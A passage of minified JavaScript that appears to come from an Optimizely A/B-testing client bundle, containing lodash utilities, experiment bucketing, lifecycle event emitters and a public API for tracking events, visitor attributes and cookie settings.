i=we(t),r=dt(t,i);null!=e||ae(t)&&(r.length||!i.length)||(e=t,t=n,n=this,r=dt(t,we(t)));var o=!ae(e)||!("chain"in e)||e.chain,a=re(n);return ut(r,(function(e){var i=t[e];n[e]=i,a&&(n.prototype[e]=function(){var t=this.l;if(o||t){var e=n(this.u);return(e.I=It(this.I)).push({func:i,args:arguments,thisArg:n}),e.l=t,e}return i.apply(n,tn([this.value()],arguments))})})),n}Bn.prototype=it(Fn.prototype),Bn.prototype.constructor=Bn,Gn.prototype=Mn?Mn(null):fn,jn.prototype.clear=function(){this.A={hash:new Gn,map:Cn?new Cn:[],string:new Gn}},jn.prototype["delete"]=function(n){var t=this.A;return Lt(n)?function(n,t){return zn(n,t)&&delete n[t]}("string"==typeof n?t.string:t.hash,n):Cn?t.map["delete"](n):$n(t.map,n)},jn.prototype.get=function(n){var t=this.A;return Lt(n)?function(n,t){if(Mn){var e=n[t];return e===o?i:e}return dn.call(n,t)?n[t]:i}("string"==typeof n?t.string:t.hash,n):Cn?t.map.get(n):Kn(t.map,n)},jn.prototype.has=function(n){var t=this.A;return Lt(n)?zn("string"==typeof n?t.string:t.hash,n):Cn?t.map.has(n):Wn(t.map,n)},jn.prototype.set=function(n,t){var e=this.A;return Lt(n)?function(n,t,e){n[t]=Mn&&e===i?o:e}("string"==typeof n?e.string:e.hash,n,t):Cn?e.map.set(n,t):Jn(e.map,n,t),this},qn.prototype.push=function(n){var t=this.A;if(Lt(n)){var e=t.A;("string"==typeof n?e.string:e.hash)[n]=o}else t.set(n,o)},Yn.prototype.clear=function(){this.A={array:[],map:null}},Yn.prototype["delete"]=function(n){var t=this.A,e=t.array;return e?$n(e,n):t.map["delete"](n)},Yn.prototype.get=function(n){var t=this.A,e=t.array;return e?Kn(e,n):t.map.get(n)},Yn.prototype.has=function(n){var t=this.A,e=t.array;return e?Wn(e,n):t.map.has(n)},Yn.prototype.set=function(n,t){var e=this.A,i=e.array;i&&(i.length<199?Jn(i,n,t):(e.array=null,e.map=new jn(i)));var r=e.map;return r&&r.set(n,t),this},Fn.assign=pe,Fn.assignIn=ge,Fn.before=qt,Fn.bind=Ht,Fn.chain=Bt,Fn.compact=function(n){return ct(n,Boolean)},Fn.concat=Vt,Fn.create=function(n,t){var e=it(n);return t?pe(e,t):e},Fn.defaults=_e,Fn.defer=Yt,Fn.delay=$t,Fn.filter=function(n,t){return ct(n,ht(t))},Fn.flatten=function(n){return(n?n.length:0)?st(n,1):[]},Fn.flattenDeep=function(n){return(n?n.length:0)?st(n,a):[]},Fn.iteratee=ke,Fn.keys=we,Fn.map=function(n,t){return gt(n,ht(t))},Fn.mapValues=function(n,t){var e={};return t=ht(t),lt(n,(function(n,i,r){e[i]=t(n,i,r)})),e},Fn.matches=function(n){return mt(pe({},n))},Fn.merge=be,Fn.mixin=Re,Fn.negate=function(n){if("function"!=typeof n)throw new TypeError(r);return function(){return!n.apply(this,arguments)}},Fn.omit=Ee,Fn.omitBy=function(n,t){return t=ht(t),yt(n,(function(n,e){return!t(n,e)}))},Fn.once=function(n){return qt(2,n)},Fn.partial=Kt,Fn.pick=Ie,Fn.pickBy=function(n,t){return null==n?{}:yt(n,ht(t))},Fn.slice=function(n,t,e){var r=n?n.length:0;return t=null==t?0:+t,e=e===i?r:+e,r?Et(n,t,e):[]},Fn.sortBy=function(n,t){var e=0;return t=ht(t),gt(gt(n,(function(n,i,r){return{value:n,index:e++,criteria:t(n,i,r)}})).sort((function(n,t){return function(n,t){if(n!==t){var e=null===n,r=n===i,o=n==n,a=null===t,u=t===i,c=t==t;if(n>t&&!a||!o||e&&!u&&c||r&&c)return 1;if(n<t&&!e||!c||a&&!r&&o||u&&o)return-1}return 0}(n.criteria,t.criteria)||n.index-t.index})),bt("value"))},Fn.tap=function(n,t){return t(n),n},Fn.thru=function(n,t){return t(n)},Fn.toArray=function(n){return ne(n)?n.length?It(n):[]:Ae(n)},Fn.values=Ae,Fn.extend=ge,Re(Fn,Fn),Fn.clone=function(n){return ae(n)?Zt(n)?It(n):St(n,we(n)):n},Fn.cloneDeep=function(n){return et(n,!0,!0)},Fn.escape=function(n){return(n=he(n))&&x.test(n)?n.replace(M,an):n},Fn.every=function(n,t,e){return function(n,t){var e=!0;return ut(n,(function(n,i,r){return e=!!t(n,i,r)})),e}(n,ht(t=e?i:t))},Fn.find=Gt,Fn.findIndex=function(n,t){return n&&n.length?function(n,t,e){for(var i=n.length,r=e?i:-1;e?r--:++r<i;)if(t(n[r],r,n))return r;return-1}(n,ht(t)):-1},Fn.forEach=zt,Fn.forOwn=function(n,t){return n&&lt(n,tt(t))},Fn.has=function(n,t){return null!=n&&dn.call(n,t)},Fn.head=Ft,Fn.identity=Te,Fn.includes=function(n,t,e,i){n=ne(n)?n:Ae(n),e=e&&!i?de(e):0;var r=n.length;return e<0&&(e=Nn(r+e,0)),se(n)?e<=r&&n.indexOf(t,e)>-1:!!r&&rn(n,t,e)>-1},Fn.indexOf=function(n,t,e){for(var i=n?n.length:0,r=((e="number"==typeof e?e<0?Nn(i+e,0):e:0)||0)-1,o=t==t;++r<i;){var a=n[r];if(o?a===t:a!=a)return r}return-1},Fn.isArguments=Qt,Fn.isArray=Zt,Fn.isBoolean=function(n){return!0===n||!1===n||ue(n)&&pn.call(n)==f},Fn.isDate=function(n){return ue(n)&&pn.call(n)==l},Fn.isEmpty=function(n){if(ne(n)&&(Zt(n)||se(n)||re(n.splice)||Qt(n)))return!n.length;for(var t in n)if(dn.call(n,t))return!1;return!0},Fn.isEqual=function(n,t){return vt(n,t)},Fn.isFinite=function(n){return"number"==typeof n&&kn(n)},Fn.isFunction=re,Fn.isNaN=function(n){return ce(n)&&n!=+n},Fn.isNull=function(n){return null===n},Fn.isNumber=ce,Fn.isObject=ae,Fn.isRegExp=function(n){return ae(n)&&pn.call(n)==_},Fn.isString=se,Fn.isUndefined=function(n){return n===i},Fn.last=function(n){var t=n?n.length:0;return t?n[t-1]:i},Fn.max=function(n){return n&&n.length?en(n,Te,Jt):i},Fn.min=function(n){return n&&n.length?en(n,Te,le):i},Fn.noConflict=function(){return W._===this&&(W._=gn),this},Fn.noop=function(){},Fn.reduce=jt,Fn.result=function(n,t,e){var r=null==n?i:n[t];return r===i&&(r=e),re(r)?r.call(n):r},Fn.size=function(n){return null==n?0:(n=ne(n)?n:we(n)).length},Fn.some=function(n,t,e){return At(n,ht(t=e?i:t))},Fn.uniqueId=function(n){var t=++vn;return he(n)+t},Fn.each=zt,Fn.first=Ft,Re(Fn,(Se={},lt(Fn,(function(n,t){dn.call(Fn.prototype,t)||(Se[t]=n)})),Se),{chain:!1}),Fn.VERSION="4.6.1",ut(["pop","join","replace","reverse","split","push","shift","sort","splice","unshift"],(function(n){var t=(/^(?:replace|split)$/.test(n)?String.prototype:sn)[n],e=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",i=/^(?:pop|join|replace|shift)$/.test(n);Fn.prototype[n]=function(){var n=arguments;return i&&!this.l?t.apply(this.value(),n):this[e]((function(e){return t.apply(e,n)}))}})),Fn.prototype.toJSON=Fn.prototype.valueOf=Fn.prototype.value=function(){return n=this.u,jt(this.I,(function(n,t){return t.func.apply(t.thisArg,tn([n],t.args))}),n);var n},($||Y||{})._=Fn,z&&j&&(q&&((j.exports=Fn)._=Fn),z._=Fn)}.call(this)},5839:function(n,t,e){n.exports=e(6553)._.noConflict()},6373:function(n,t,e){var i=e(8706).v3,r=Math.pow(2,32),o=function(n,t){return(i(n,t)>>>0)/r};n.exports={Seed:{IGNORING:0,BUCKETING:1,FALLBACK:2,HOLDBACK:3,BEHAVIOR_EVENT:2716770798},hashToHex:function(n,t){var e=i(n,t);return(e>>>16).toString(16)+(65535&e).toString(16)},hashToInt:function(n,t,e){return Math.floor(o(n,t)*e)},hashToReal:o,toByteString:function(n){var t=String.fromCharCode;return n.replace(/[\S\s]/gi,(function(n){n=n.charCodeAt(0);var e=t(255&n);return n>255&&(e=t(n>>>8&255)+e),n>65535&&(e=t(n>>>16)+e),e}))}}},7688:function(n,t){t.generate=function e(n){return n?(n^16*Math.random()>>n/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e)}},2390:function(n,t,e){var i=e(5839),r=e(5037).get("stores/audience_data"),o=e(2586),a=e(5843),u=e(7843),c=e(8670);function s(n){var t=["type","selector","attributes","value"],e=i.extend({},n);return e.changeSet=i.map(n.changeSet,(function(n){return i.pick(c.dereferenceChangeId(n),t)})),e}t.emitLayerDecided=function(n){var t=n.decisionTicket?n.decisionTicket.audienceIds:[],e=i.map(t,(function(n){return{id:n,name:r.get(n).name}})),u={type:a.TYPES.LIFECYCLE,name:"layerDecided",data:i.extend(n,{audiences:e})},s=c.translateLayerEventToCampaignEvent(u);o.emit(u),o.emit(s)},t.emitViewActivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"viewActivated",data:n},e=c.translateViewActivatedToPageActivated(t);o.emit(t),o.emit(e)},t.emitViewsActivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"viewsActivated",data:n};o.emit(t)},t.emitPageDeactivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"pageDeactivated",data:n};o.emit(t)},t.emitActivateEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activate"},!0)},t.emitActivatedEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activated"})},t.emitInitializedEvent=function(){var n={type:a.TYPES.LIFECYCLE,name:"initialized"};window.optimizely&&(window.optimizely.initialized=!0),o.emit(n)},t.emitOriginsSyncedEvent=function(){var n={type:a.TYPES.LIFECYCLE,name:"originsSynced"};o.emit(n)},t.emitActionAppliedEvent=function(n){var t={type:n.type,campaignId:n.layerId,pageId:n.pageId,experimentId:n.experimentId,variationId:n.variationId};u.defineProperty(t,"changes",(function(){return s(n).changeSet}),"actionAppliedEvent");var e={type:a.TYPES.ACTION,name:"applied",data:t};o.emit(e)},t.emitActionsForDecisionAppliedEvent=function(n,t){var e={decision:n};u.defineProperty(e,"actions",(function(){return i.map(t,s)}),"appliedAllForDecisionEvent");var r={type:a.TYPES.ACTION,name:"appliedAllForDecision",data:e};o.emit(r)},t.emitSendEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"sendEvents"};o.emit(n)},t.emitMaybeSendEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"maybeSendEvents"};o.emit(n)},t.emitHoldEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"holdEvents"};o.emit(n)}},1800:function(n,t,e){var i=e(5839),r=e(3427),o=e(7843),a=e(8670),u=e(5250),c=e(3044);function s(n,t,e,r){var o=n.getLayerState(r),a=t.get(r),c=e.get();if(!o||!a)return c?{layer:{name:c.layerName,id:c.layerId,policy:c.layerPolicy,integrationStringVersion:c.integrationStringVersion},experiment:{name:c.experimentName,id:c.experimentId},variation:{name:c.variationName,id:c.variationId},isLayerHoldback:!1}:null;if(u.isSingleExperimentPolicy(a.policy)&&o.decision.isLayerHoldback)return null;var s,f,l=o.decision.experimentId,d=o.decision.variationId;return l&&d&&(s=i.find(a.experiments,{id:l}))&&(f=i.find(s.variations,{id:d}))?{layer:{name:a.name,id:a.id,policy:a.policy,integrationStringVersion:a.integrationStringVersion},experiment:{name:s.name,id:s.id},variation:{name:f.name,id:f.id},isLayerHoldback:o.decision.isLayerHoldback}:null}function f(n,t,e,r,o,a,s){var f=[],l=n.getLayerStates();s.onlySingleExperiments&&(l=i.filter(l,(function(n){var e=t.get(n.layerId);return e&&u.isSingleExperimentPolicy(e.policy)})));var d=e.getActiveViewIds(),v=i.map(l,(function(n){var e,r=!!n.decision.variationId,a=n.decisionActivationId&&n.decisionActivationId===o.getActivationId(),u=c.getExperimentAndVariation(),s=u?u.variationId:null,f=r&&n.decision.variationId===s,l=(null==(e=t.get(null==n?void 0:n.layerId))?void 0:e.viewIds)||[],v=i.every(l,(function(n){return!i.includes(d,n)}));return i.extend(n,{isActive:r&&a&&!v||f,visitorRedirected:f})})),h=a?i.filter(v,a):v;return i.each(h,(function(n){var e=function(n,t,e,r){var o,a,u=n.layerId,c=t.get(u)||{},s=i.map(c.experiments,(function(n){return i.pick(n,["id","name"])}));if(!r&&c.decisionMetadata&&c.decisionMetadata.offerConsistency)return;var f={id:u,campaignName:c.name||null,experiment:null,allExperiments:s,variation:null,reason:n.decision.reason,isActive:!!n.isActive,visitorRedirected:n.visitorRedirected,isInCampaignHoldback:n.decision.isLayerHoldback};n.decision&&n.decision.experimentId&&(o=i.find(c.experiments,{id:n.decision.experimentId})),o&&(f.experiment=i.pick(o,["id","name","campaignName"])),o&&n.decision.variationId&&(a=i.find(o.variations,{id:n.decision.variationId})),a&&(f.variation=i.pick(a,["id","name"]));var l=i.map(n.decisionTicket.audienceIds,(function(n){return i.pick(e.get(n),["id","name"])}));return f.audiences=l,c.decisionMetadata&&c.decisionMetadata.offerConsistency&&(f.pageId=n.pageId),f}(n,t,r,s.includeOfferConsistency);e&&f.push(e)})),f}t.data=["stores/audience_data","stores/client_metadata","stores/event_data","stores/layer_data","stores/view_data","stores/group_data","stores/interest_group","stores/tag_group","stores/global",function(n,t,e,r,u,c,s,f,l){var d={},v={},h={},p={audiences:n.getAudiencesMap(),events:e.getEventsMap(),campaigns:d,pages:u.getPagesMap(),experiments:v,variations:h,projectId:l.getProjectId(),snippetId:l.getSnippetId(),accountId:l.getAccountId(),dcpServiceId:l.getDCPServiceId(),revision:l.getRevision(),clientName:t.getClientName(),clientVersion:t.getClientVersion()},g=a.dereferenceChangeId;return i.each(r.getAll(),(function(n){o.defineProperty(d,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"changes",(function(){return i.map(n.changes,g)}),"campaign"),o.defineProperty(t,"experiments",(function(){return i.map(n.experiments,(function(n){return v[n.id]}))}),"campaign"),t}),"campaignMap","byId"),i.each(n.experiments,(function(n){o.defineProperty(v,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"changes",(function(){return i.map(n.changes,g)}),"experiment"),o.defineProperty(t,"variations",(function(){return i.map(n.variations,(function(n){return h[n.id]}))}),"experiment"),t}),"experimentMap","byId"),i.each(n.variations,(function(n){o.defineProperty(h,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"actions",(function(){return i.map(n.actions,(function(n){return i.extend({},n,{changes:i.map(n.changes,g)})}))}),"variation"),t}),"variationMap","byId")}))}))})),p}],t.visitor=["stores/visitor",function(n){return i.cloneDeep(n.getVisitorProfile())}],t.visitor_id=["stores/visitor_id",function(n){return{randomId:n.getRandomId()}}],t.state=["stores/audience_data","stores/layer_data","stores/layer","stores/view_data","stores/view","stores/global","stores/observed_redirect",function(n,t,e,o,a,l,d){return{getCampaignStates:function(r){var o={},u=f(e,t,a,n,l,r,{includeOfferConsistency:!1});return i.each(u,(function(n){o[n.id]=n})),o},getExperimentStates:function(r){var o=f(e,t,a,n,l,r,{includeOfferConsistency:!1,onlySingleExperiments:!0}),u=["audiences","variation","reason","visitorRedirected","isActive"];return i.reduce(o,(function(n,t){var e=t.allExperiments[0];return n[e.id]=i.extend({},i.pick(t,u),{id:e.id,experimentName:e.name,isInExperimentHoldback:t.isInCampaignHoldback}),n}),{})},getCampaignStateLists:function(r){var o={},u=f(e,t,a,n,l,r,{includeOfferConsistency:!0});return i.each(u,(function(n){var t=n.id;o[t]||(o[t]=[]),o[t].push(n)})),o},getPageStates:function(n){var t=a.getAll(),e=i.reduce(t,(function(n,t){var e=o.get(t.id);return n[t.id]=i.extend({},i.pick(e,["id","name","apiName","category","staticConditions","tags"]),i.pick(t,["isActive","metadata"])),n[t.id].isActive=!!n[t.id].isActive,n}),{});return n?i.pickBy(e,n):e},isGlobalHoldback:function(){return l.isGlobalHoldback()},getActivationId:function(){return l.getActivationId()},getVariationMap:function(){var n=e.getLayerStates(),r={};return i.each(n,(function(n){var e=t.get(n.layerId);if(n.decision&&n.decision.experimentId&&(r[n.decision.experimentId]={id:n.decision.variationId,name:null,index:null},e)){var o=i.find(e.experiments,{id:n.decision.experimentId});if(o&&n.decision.variationId)var a=i.find(o.variations,{id:n.decision.variationId}),u=i.findIndex(o.variations,{id:n.decision.variationId});a&&(r[n.decision.experimentId]={id:n.decision.variationId,name:a.name,index:u})}})),r},getActiveExperimentIds:function(){var n={};return i.each(this.getCampaignStateLists({isActive:!0}),(function(t){i.each(t,(function(t){n[t.experiment.id]=!0}))})),i.keys(n)},getRedirectInfo:function(){var n=c.getExperimentAndVariation();return n&&(n.referrer=c.getReferrer()),n},getDecisionString:function(n){if(!n)throw new Error("Must pass a config to getDecisionString");n=i.extend({maxLength:255,shouldCleanString:!1},n);var o=s(e,t,d,n.campaignId);return o?r.generateAnalyticsString(o.layer,o.experiment,o.variation,o.isLayerHoldback,n.maxLength,n.shouldCleanString):null},getDecisionObject:function(n){if(!n)throw new Error("Must pass a config to getDecisionObject");n=i.extend({maxLength:255,shouldCleanString:!1},n);var o=s(e,t,d,n.campaignId);if(!o)return null;var a=r.formatNamesAndIdsForAnalytics(o.layer,o.experiment,o.variation,n.shouldCleanString),c=i.mapValues(a.names,(function(t,e){return r.combineAndTruncateIdAndName(t,a.idStrings[e],n.maxLength)})),f={experiment:c.experiment,variation:c.variation};return u.isSingleExperimentPolicy(o.layer.policy)||i.extend(f,{campaign:c.layer,holdback:o.isLayerHoldback}),f}}}],t.utils=e(2979).create(),t.jquery=["env/jquery",function(n){return n}],t.event_emitter=e(3191)},8665:function(n,t,e){var i=e(4512),r=e(6306),o="optimizelyDataApi";t.registerFunction=function(n,t){var e=r.getGlobal(o);e||(e={},r.setGlobal(o,e)),e[n]||(e[n]=t)},t.unregisterFunction=function(n){var t=r.getGlobal(o);t&&t[n]&&(t[n]=function(){i.log('Ignoring attempt to call "'+o+"."+n+'" which has been unregistered.')})},t.getFunction=function(n){return r.getGlobal(o)[n]}},8365:function(n,t,e){var i=e(5839),r=e(4512),o=e(1800),a=e(5037),u=a.get("stores/plugins"),c=e(4596),s=e(2740),f=e(29),l=[e(5558),e(8016),e(6689)],d=["clientMetadata","cookieDomain","disable","load","optOut","rum"];t.push=function(n,t){var e,o,a,u;if(!i.isArray(n)&&i.isObject(n))u=i.isUndefined(n.version)?1:n.version,e=n.type,a=[n];else if(i.isArray(n))u=0,e=n[0],a=n.slice(1);else{if(!i.isString(n))return r.warn("API / Ignoring non-array/object/string argument:",n),!1;u=0,e=n,a=[]}if(l[u]&&(o=l[u][e]),t&&-1===d.indexOf(e))return r.debug("API / Ignoring non high priority function:",e,a),!1;if(!o)return r.warn('API / No function found for "'+e+'" (v'+u+") with arguments:",a),!1;r.log('API / Executing: "'+e,'" with arguments:',a);try{o.apply(null,a),f.dispatch(c.RECORD_API_USAGE,{methodName:u?"v"+u+"."+e:e})}catch(s){r.error(s)}return!0},t.get=function(n){r.log('API / Getting module: "'+n+'"');var t=o[n];if(t?i.isArray(t)&&(t=a.evaluate(t)):t=u.getPlugin(s.PluginTypes.apiModules,n),t)return f.dispatch(c.RECORD_API_USAGE,{methodName:"get."+n}),t;r.warn('Module "'+n+'" not found.')}},7843:function(n,t,e){var i=e(157),r=e(4596),o=e(29),a=e(4512);t.defineProperty=function(n,t,e,u,c){i(n,t,(function(){var n=["prop",u,c||t].join(".");return a.debug('Evaluating getter: "'+n+'"'),o.dispatch(r.RECORD_API_USAGE,{methodName:n}),e()}),!0)}},5558:function(n,t,e){var i=e(5839),r=e(8016);function o(n){var t,e={};if(n)if(a(n))t=Number(n);else{if("object"!=typeof n)throw new Error("tracker: Revenue argument "+n+"not a number.");if("revenue"in(e=i.extend({},n))){if(!a(e.revenue))throw new Error("tracker: Revenue value "+e.revenue+"not a number.");t=Number(e.revenue),delete e.revenue}}return i.isUndefined(t)||(e.revenue=t),e}function a(n){return i.isNumber(n)||i.isString(n)&&Number(n)==n}t.activateGeoDelayedExperiments=function(n,t){t||(t=n.lists?"odds":"cdn3"),r.dataFromSource({data:n,source:t})},t.activateSiteCatalyst=function(n){n&&n.sVariable&&r.integrationSettings({id:"adobe_analytics",settings:{sVariableReference:n.sVariable}})},t.bucketVisitor=function(n,t){if(n&&t){var e={experimentId:String(n)};t>256?e.variationId=String(t):e.variationIndex=String(t),r.bucketVisitor(e)}},t.bucketUser=t.bucketVisitor,t.disable=function(n){r.disable({scope:n})},t.log=function(n){i.isUndefined(n)&&(n=!0),r.log({level:n?"INFO":"OFF"})},t.optOut=function(n){i.isUndefined(n)&&(n=!0),r.optOut({isOptOut:n})},t.setCookieDomain=function(n){r.cookieDomain({cookieDomain:n})},t.setCookieExpiration=function(n){r.cookieExpiration({cookieExpirationDays:n})},t.setDimensionValue=function(n,t){var e={};e[n]=t,r.user({attributes:e})},t.setUserId=function(n){r.user({userId:n})},t.setGA4UserId=function(n){r.ga4User({ga4UserId:n})},t.storeThirdPartyData=function(n,t){r.dataFromSource({source:n,data:t})},t.trackEvent=function(n,t){r.event({eventName:n,tags:o(t)})}},8670:function(n,t,e){var i=e(5839),r=e(5037),o=e(8823),a=e(7843),u=r.get("stores/change_data");t.translateDecisionToCampaignDecision=function(n){return c(i.cloneDeep(n),{layerId:"campaignId",isLayerHoldback:"isCampaignHoldback"})},t.translateLayerEventToCampaignEvent=function(n){var e={};return a.defineProperty(e,"campaign",(function(){return function(n){var e=i.cloneDeep(n);return e.changes&&(e.changes=i.map(e.changes,t.dereferenceChangeId)),e.experiments&&i.each(e.experiments,(function(n){n.changes&&(n.changes=i.map(n.changes,t.dereferenceChangeId)),n.variations&&i.each(n.variations,(function(n){n.actions&&i.each(n.actions,(function(n){n.changes&&(n.changes=i.map(n.changes,t.dereferenceChangeId))}))}))})),e}(n.data.layer)}),"campaignEvent"),e.decisionTicket=n.data.decisionTicket,e.decision=this.translateDecisionToCampaignDecision(n.data.decision),e.audiences=n.data.audiences,{type:"lifecycle",name:"campaignDecided",data:e}},t.translateViewActivatedToPageActivated=function(n){return{type:"lifecycle",name:"pageActivated",data:{page:n.data.view}}},t.dereferenceChangeId=function(n){var t=u.getChange(n);return t?o.safeReference(t):n};var c=function(n,t){var e=i.omit(n,i.keys(t));return i.each(t,(function(t,i){e[t]=n[i]})),e}},2979:function(n,t,e){var i=e(6693).Promise,r=e(2160).o,o=e(8965).poll,a=e(5178).x,u=e(2970).a;t.create=function(){return{observeSelector:r,poll:o,Promise:i,waitForElement:a,waitUntil:u}}},6495:function(n){n.exports={DEFAULT_INTERVAL:20}},2160:function(n,t,e){var i=e(5839),r=(e(4596),e(5037)),o=r.get("stores/directive"),a=e(1135),u=(e(8902),e(2740),e(29),e(7688).generate),c=e(8965),s=e(6306),f=(r.get("stores/rum"),{once:!1,onTimeout:null,timeout:null}),l={},d=function(n){d=function(){if(!o.shouldObserveChangesIndefinitely())return function(n){var t=c.poll(i.partial(h,n));l[n].cancelObservation=function(){t(),delete l[n]}};var n,t=function(){this.disconnect(),i.each(i.keys(l),h),this.observe(r,e)},e={attributes:!0,childList:!0,subtree:!0,characterData:!0},r=a.getDocumentElement();return n=new MutationObserver(t),function(t){var o=l[t];n.observe(r,e),o.cancelObservation=function(){delete l[t],i.isEmpty(l)&&n.disconnect()}}}(),d(n)};function v(n){var t=l[n];t&&t.cancelObservation&&t.cancelObservation()}function h(n){if(l[n]){if(function(n){var t=n.options.timeout;if(null!==t)if("function"==typeof t)try{return t()}catch(e){}else if(Date.now()-n.startTime>t)return!0;return!1}(l[n]))return 0===l[n].matchedCount&&i.isFunction(l[n].options.onTimeout)&&l[n].options.onTimeout(),void v(n);var t=a.querySelectorAll(l[n].selector);t.length&&(i.each(t,(function(t){t.T&&t.T[n]||l[n].callbackQueue.push(t)})),function(n){for(;l[n]&&l[n].callbackQueue.length;){var t=l[n].callbackQueue.shift();if(p(t,n),l[n].matchedCount=l[n].matchedCount+1,l[n].callback(t),l[n]&&l[n].options.once)return void v(n)}}(n))}}function p(n,t){n.T||(n.T={}),n.T[t]=!0}t.o=function(n,t,e){if(!function(n){try{a.querySelector(n)}catch(t){return!1}return!0}(n))throw new Error("observeSelector expects a valid css selector as its first argument");if(!i.isFunction(t))throw new Error("observeSelector expects a function as its second argument");if(e&&(!i.isObject(e)||i.isFunction(e)))throw new Error("observeSelector expects an object as its third argument");var r=u();return e=i.assign({},f,e||{}),l[r]={callback:t,callbackQueue:[],matchedCount:0,options:e,selector:n,startTime:Date.now()},d(r),s.setTimeout(i.bind(h,null,r),0),i.partial(v,r)}},8965:function(n,t,e){var i=e(5839),r=(e(4596),e(5037)),o=(e(2740),e(29),e(7688).generate),a=e(6306),u=e(6495).DEFAULT_INTERVAL,c=(r.get("stores/rum"),{});function s(n){c[n]&&i.each(c[n].callbacks,(function(n){n.call(null)}))}function f(n,t){c[t]&&c[t].callbacks[n]&&(delete c[t].callbacks[n],i.some(c[t].callbacks)||(clearInterval(c[t].id),delete c[t]))}t.poll=function(n,t){i.isNumber(t)||(t=u),c[t]||(c[t]={callbacks:{},id:a.setInterval(i.partial(s,t),t)});var e=o();return c[t].callbacks[e]=n,i.partial(f,e,t)},t.cancelAll=function(){i.each(c,(function(n,t){clearInterval(n.id),delete c[t]}))}},5178:function(n,t,e){var i=e(6693).Promise,r=e(2160).o;t.x=function(n){return new i((function(t,e){r(n,t,{once:!0})}))}},2970:function(n,t,e){var i=e(6693).Promise,r=e(8965).poll;t.a=function(n){return new i((function(t,e){if(n())t();else var i=r((function(){n()&&(i(),t())}))}))}},8016:function(n,t,e){var i=e(5839),r=e(4596),o=e(8365),a=e(1800),u=e(9028),c=e(2740),s=e(9919),f=e(2390),l=e(8620),d=e(1014).v,v=e(8942),h=e(1106),p=(e(9074),e(9759)),g=e(2586),m=e(29),_=e(3916),w=e(7742),y=e(4512),b=e(5349),E=(e(8714),e(1984)),I=e(393),A=e(5037),T=A.get("stores/dimension_data"),S=A.get("stores/view"),k=A.get("stores/view_data"),R=A.get("stores/visitor_id"),N=A.get("stores/layer_data"),C=A.get("stores/directive"),D=!1,O=t.ApiListenerError=d("ApiListenerError");t.event=function(n){var t;switch(n.eventType){case"click":t=function(n){var t;return n.eventData&&(t=p.create(n.eventData.id,n.eventData.apiName,"click",n.eventData)),function(){var n=s.trackClickEvent(t);n?y.log("API / Tracking click event:",n):y.log("API / Not tracking click event:",n)}}(n);break;case"decision":t=function(n){var t=n.eventData,e=w.createLayerState(t.layerId,t.experimentId,t.variationId,t.isLayerHoldback,t.isLayerConcluded),i=w.createSingle(t.layerId,t.experimentId,t.variationId);return function(){w.recordLayerDecision(e.layerId,e.decisionTicket,e.decision),y.log("API / Tracking decision event:",e),s.trackDecisionEvent(e.decision,e.decisionTicket,i)}}(n);break;case"pageview":t=function(n){var t=E.create(n.eventData.id,n.eventData.apiName),e=E.createState(t.id);return function(){var n=s.trackViewActivation(t,e);n?y.log("API / Tracking pageview event:",n):y.log("API / Not tracking pageview event:",n)}}(n);break;default:t=function(n){var t;return n.eventId&&(t=p.create(n.eventId,n.eventName,"custom")),E.updateAllViewTags(),function(){s.trackCustomEvent(n.eventName,n.tags,t,n.properties)?y.log("API / Tracking custom event:",n.eventName,n.tags):y.log("API / Not tracking custom event:",n.eventName)}}(n)}R.getBucketingId()?t():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postActivate,cleanupFn:t})},t.clientMetadata=function(n){D},t.priorRedirectString=function(n){},t.microsnippetError=function(n){},t.rum=function(n){m.dispatch(r.SET_RUM_DATA,n.eventData)},t.initialViewStates=function(n){var t=i.map(n.states,(function(n,t){return{id:t,isActive:n}}));E.registerViews(t)},t.page=function(n){var t=k.getByApiName(n.pageName);if(!t)throw new Error('Unknown page "'+n.pageName+'"');var e=!n.hasOwnProperty("isActive")||n.isActive,i=function(){e?E.activateViaAPI(t,n.tags):(E.deactivate(t),y.log("API / Deactivated Page",E.description(t)))};R.getBucketingId()?i():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postViewsActivated,cleanupFn:i})},t.tags=function(n){E.setGlobalTags(n.tags)},t.user=function(n){y.log("API / Setting visitor custom attributes:",n.attributes),i.each(n.attributes,(function(n,t){var e,i,r=t,o=T.getById(t)||T.getByApiName(t);o&&(r=o.id,e=o.apiName,i=o.segmentId||o.id);var a={id:i,value:n};e&&(a.name=e),M(r,a,!0)}))},t.ga4User=function(n){n.ga4UserId?(y.log("API / Setting ga4 user id in the global store:",n.ga4UserId),m.dispatch(r.SET_GA4_USER_ID,n)):y.error('API / Argument "ga4UserId" is missing')};var M=function(n,t,e){var i=[{key:e?["custom",n]:[n],value:t,metadata:{lastModified:v.now()}}],o=function(){m.dispatch(r.SET_VISITOR_ATTRIBUTES,{attributes:i})};R.getBucketingId()?o():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postVisitorProfileLoad,cleanupFn:o})};t.optOut=function(n){var t=!n.hasOwnProperty("isOptOut")||n.isOptOut;h.setOptOut(t)},t.cookieExpiration=function(n){var t=n.cookieExpirationDays;t<90&&(y.error('Argument "cookieExpirationDays"=',t,"less than minimum days:",90,", setting to minimum."),t=90),y.log("API / Setting cookie age to",t,"days."),m.dispatch(r.SET_COOKIE_AGE,86400*t)},t.extendCookieLifetime=function(n){n=i.extend({isEnabled:!0},n),y.log("API / Setting cookie automatic lifetime extension to",n.isEnabled),m.dispatch(r.SET_COOKIE_AUTO_REFRESH,n.isEnabled)},t.cookieDomain=function(n){y.log("API / Setting cookie domain to",n.cookieDomain),m.dispatch(r.SET_COOKIE_DOMAIN,n.cookieDomain)},t.disable=function(n){if(n.scope){if("tracking"!==n.scope)throw new Error('Unknown "scope" for disable: '+n.scope);y.log("API / Disabling tracking"),m.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0})}else 